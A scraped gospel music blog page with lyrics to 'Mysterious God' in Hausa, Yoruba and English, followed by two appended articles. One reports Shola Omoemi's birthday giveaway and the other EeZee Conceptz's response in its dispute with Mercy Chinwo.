<em>Ba wani kamar ka</em><br />
<em>( There is non else like you)</em><br />
<em>Yesu dutse ceto</em><br />
<em>(Jesus my rock of salvation)</em><br />
<em>Ya yesu na( oh my Jesus)</em><br />
<em>A mysterious God</em></p>
<p><em>Olorun baba (God the father)</em><br />
<em>Olorun Omo ( God the son)</em><br />
<em>Olorun emimimo oo( God the holy spirit)</em><br />
<em>Kabiyeosi o( your majesty)</em><br />
<em>Eshey baba (thank you Father)</em><br />
<em>A mysterious God.</em></p>
<p><em>Abunure God</em><br />
<em>Jehovah over do oo</em><br />
<em>Tamuno phorie</em><br />
<em>Elerun mi</em><br />
<em>A mysterious God</em></p>
<p><strong>CHORUS:</strong></p>
<div>
<div>  <span class="postTitle">Sho’Bamz – Nobody (Prod. by DG’Masterd)</span></div>
</div>
<p><em>I Serve a mysterious God</em><br />
<em>A mysterious God oo</em><br />
<em>He is so powerful more than you think</em><br />
<em>A mysterious God</em><br />
<em>He Waka upon the sea</em><br />
<em>A mysterious God oo</em><br />
<em>He is so powerful more than you think</em><br />
<em>A mysterious God.</em></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3141"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3141"
				>
				<span id="sharing-twitter-3141" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3141"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3141"
				>
				<span id="sharing-facebook-3141" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_3141&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/music-lyrics-victor-enoch-mysterious-god\/&quot;,&quot;postId&quot;:3141,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://blownaija.com/tag/download-victor-enoch-mysterious-god-victor-enoch/" rel="tag">DOWNLOAD (Victor Enoch – Mysterious God) Victor Enoch</a><a href="https://blownaija.com/tag/mysterious-god/" rel="tag">Mysterious God</a><a href="https://blownaija.com/tag/victor-enoch/" rel="tag">Victor Enoch</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://blownaija.com/berto-reez-leading-charts-berto-reez-seizing-hiphop-thrones-berto-reez-this-that-berto-reez-everything-everywhere-every-time/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Berto Reez leading charts! Berto Reez seizing hiphop thrones! Berto Reez this &#038; that! Berto Reez everything, everywhere, every time!</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://blownaija.com/starring-at-womens-breasts-is-healthy-and-makes-men-live-long/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>WOW! Starring At Women&#8217;s Breasts Is Healthy And Makes Men Live Long &#8211; Scientist</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png"/>
																	<meta itemprop="url" content="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Blow Naija">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																								<div id="mvp-post-bot-ad" class="left relative">
															<span class="mvp-ad-label">Advertisement</span>
															<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>														</div><!--mvp-post-bot-ad-->
																																								<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-3141 mvp-com-click-main">
						<p>
			You must be logged in to post a comment			<a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fmusic-lyrics-victor-enoch-mysterious-god%2F">
				Login			</a>
		</p>
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/music-lyrics-victor-enoch-mysterious-god/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fmusic-lyrics-victor-enoch-mysterious-god%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/news/entertainment/"><span class="mvp-post-cat left">Entertainment</span></a></h3>
												<h1 class="mvp-post-title left">Shola Omoemi’s Birthday Turns into a Mega Celebration as She Gifts Over ₦2 Million to Fans</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">5 months ago</span> <p>on</p> <span class="mvp-post-date">August 9, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="863" height="1080" src="https://blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?w=863&amp;ssl=1 863w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=818%2C1024&amp;ssl=1 818w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=768%2C961&amp;ssl=1 768w" sizes="auto, (max-width: 863px) 100vw, 863px" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_33372" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" class="alignnone size-medium wp-image-33378 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=818%2C1024&amp;ssl=1 818w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=768%2C961&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?w=863&amp;ssl=1 863w" sizes="auto, (max-width: 240px) 100vw, 240px" /></p>
<p>The gospel music world is still buzzing with excitement after the sensational gospel minister Shola Omoemi marked her birthday in a truly unforgettable way. Known for her soul-lifting songs and deep passion for touching lives, Shola once again proved that her ministry extends far beyond music, it’s about love, generosity, and impacting lives.<br />
‎<br />
‎On her special day, instead of simply receiving gifts and well-wishes, Shola decided to flip the script and pour out blessings on her fans. In a grand show of gratitude, she gave out over ₦2,000,000 to her loyal supporters across various platforms. From random cash giveaways to bank transfers and surprise alerts, fans couldn’t stop sharing their joy online as testimonies rolled in.<br />
‎<br />
‎The celebration went viral on social media, with positive comments flooding every corner of the internet. Fans hailed her as a woman with a heart of gold, praising her for using her birthday as a platform to uplift others in a time when many are facing financial challenges.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33377" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0026/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0026.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0026" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0026.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0026.jpg?fit=740%2C926&amp;ssl=1" class="alignnone size-medium wp-image-33377" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0026.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0026.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0026.jpg?resize=818%2C1024&amp;ssl=1 818w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0026.jpg?resize=768%2C961&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0026.jpg?w=863&amp;ssl=1 863w" sizes="auto, (max-width: 240px) 100vw, 240px" /><br />
‎<br />
‎The day wasn’t just about money; it was filled with music, prayers, and heartfelt moments. Shola Omoemi took time to appreciate God publicly for His grace upon her life, her growing ministry, and the countless testimonies her songs have inspired especially following the success of her latest album, IPE (Calling).<br />
‎<br />
‎Pictures and videos from the celebration showed a joyful Shola surrounded by family, friends, and fans both online and offline. Her warm smile, coupled with her generous acts, made this year’s birthday one of the most talked-about events in the Nigerian gospel scene.<br />
‎<br />
‎Industry colleagues, gospel artists, and church leaders also joined the conversation, applauding her for embodying the true meaning of giving and service in ministry. Many described her act as a reminder that success is not just about what you receive, but about how much you can give back to those who love and support you.<br />
‎<br />
‎In her own words, Shola Omoemi said:<br />
‎<br />
‎<strong><em> &#8220;My life is a testimony of God’s grace. This birthday is not just mine, it’s for everyone who has supported me, prayed for me, and believed in my calling. I am blessed to be a blessing.&#8221;</em></strong><br />
‎</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-33372"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-33372"
				>
				<span id="sharing-twitter-33372" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-33372"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-33372"
				>
				<span id="sharing-facebook-33372" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33372&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans\/&quot;,&quot;postId&quot;:33372,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/news/"><span class="mvp-post-cat left">NEWS</span></a></h3>
												<h1 class="mvp-post-title left">EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">12 months ago</span> <p>on</p> <span class="mvp-post-date">January 21, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="864" height="1080" src="https://blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?w=864&amp;ssl=1 864w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=819%2C1024&amp;ssl=1 819w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=768%2C960&amp;ssl=1 768w" sizes="auto, (max-width: 864px) 100vw, 864px" data-attachment-id="33107" data-permalink="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/img-20250121-wa0021/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250121-WA0021" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=740%2C925&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_33106" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="separator" style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZHn5qC3MNWg4e9pusPTRie7hiob7u1SIjERTzvIu-dif_pCYeaxZd2CL4twLeZOW-apJdusFKSdthcAWNOX9CIKGI06P4dnLzQRv8w8ER3Ymj7IqQoQMcspRj_jz-mDmr0wKcrUq7YdaK4maFh4WdfRs5GYS4NJ04cQlPrWu63KFhSF2hkkohWr43eK0/s1080/IMG-20250121-WA0007.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" src="https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZHn5qC3MNWg4e9pusPTRie7hiob7u1SIjERTzvIu-dif_pCYeaxZd2CL4twLeZOW-apJdusFKSdthcAWNOX9CIKGI06P4dnLzQRv8w8ER3Ymj7IqQoQMcspRj_jz-mDmr0wKcrUq7YdaK4maFh4WdfRs5GYS4NJ04cQlPrWu63KFhSF2hkkohWr43eK0/s320/IMG-20250121-WA0007.jpg?resize=256%2C320&#038;ssl=1" width="256" height="320" border="0" data-original-height="1080" data-original-width="864" /></a></div>
<p>&nbsp;</p>
<div></div>
<div></div>
<div> EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</div>
<div></div>
<div>Mercy Chinwo former label EeZee Conceptz has issued an official response to Apostle Anselm Madubuko’s press statement, rejecting claims of financial impropriety and non-cooperation during mediation efforts in its ongoing dispute with former artist Mercy Chinwo.</div>
<div></div>
<div>The label has strongly reaffirmed its transparency, contractual compliance, and rightful ownership of the music catalogue created during Mercy Chinwo’s time with the label.</div>
<div></div>
<div> In its response, EeZee Conceptz highlighted key inaccuracies in Apostle Madubuko’s account of events, asserting that the mediation process has been hindered by bias and misrepresentation of facts.</div>
<div></div>
<div> According to EeZee Conceptz, while the Apostle’s press statement attempts to frame the dispute as a financial issue, the real contention has always been the ownership of master rights.</div>
<div></div>
<div>
<strong><em>&#8220;At the mediation meetings, the artists demanded the transfer of master rights to them, despite the clear terms of their contracts, which state that the music catalogue is owned by the label in perpetuity. These demands are not only legally unfounded but also go against the principles of fairness and respect for agreements,&#8221;</em></strong> the label stated.</div>
<div></div>
<div>
<p> The label emphasized that the artists are entitled only to royalties from the catalogue, which have been transparently accounted for.</p>
<p><strong><em>&#8220;No funds were diverted by EeZee Conceptz. This entire campaign against the EeZee Tee  is an orchestrated attempt to forcefully claim ownership of the music catalogue we fully funded and produced. This is a clear violation of the contract terms that both parties agreed to,&#8221;</em></strong><strong> t</strong>he statement added.</p>
<p>&nbsp;</p>
</div>
<div></div>
<div> EeZee Conceptz also addressed allegations by Apostle Madubuko that it failed to cooperate with the audit process. According to the label, it submitted its financial records to Judikay’s personal auditors to commence the process but faced roadblocks when Apostle Madubuko stopped responding to follow-up attempts to schedule meetings for appointing mutually trusted auditors.</div>
<div></div>
<div>
<p>&nbsp;</p>
<p><strong><em>&#8220;Contrary to the Apostle’s claims, I personally called him several times, sent messages, and even visited his house twice in an effort to reschedule the meeting for appointing new auditors. He assured me he would revert, but to date, I have received no response,&#8221;</em></strong> said EeZee Tee, CEO of EeZee Conceptz.</p>
<p>The label further revealed that it endured undue hardship during the dispute, including the nine-day detention of its CEO in Ilorin, during which all personal and corporate accounts were frozen.</p>
</div>
<div></div>
<div>
<p>However, after extensive investigations into its books, no evidence of financial misconduct was found.</p>
